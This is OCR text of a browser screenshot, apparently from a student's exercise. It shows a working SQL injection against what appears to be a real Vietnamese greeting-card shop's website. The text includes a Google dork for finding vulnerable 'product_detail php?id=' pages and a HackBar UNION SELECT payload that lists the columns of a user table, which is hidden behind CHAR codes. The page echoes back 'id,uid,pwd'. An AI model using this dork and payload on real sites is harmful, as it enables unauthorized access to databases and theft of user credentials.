 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,1...
All Bookmarks
THANH NHA
®
GREETING CARDS
HOME PAGE
GIỚI THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 20/01/2025
Chào mừng quý khách đến với w
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
id,uid,pwd
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where
table_name=CHAR(116,98,108,95,117,115,101,114)--
Console
What's new
AI assistance
Issues
8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8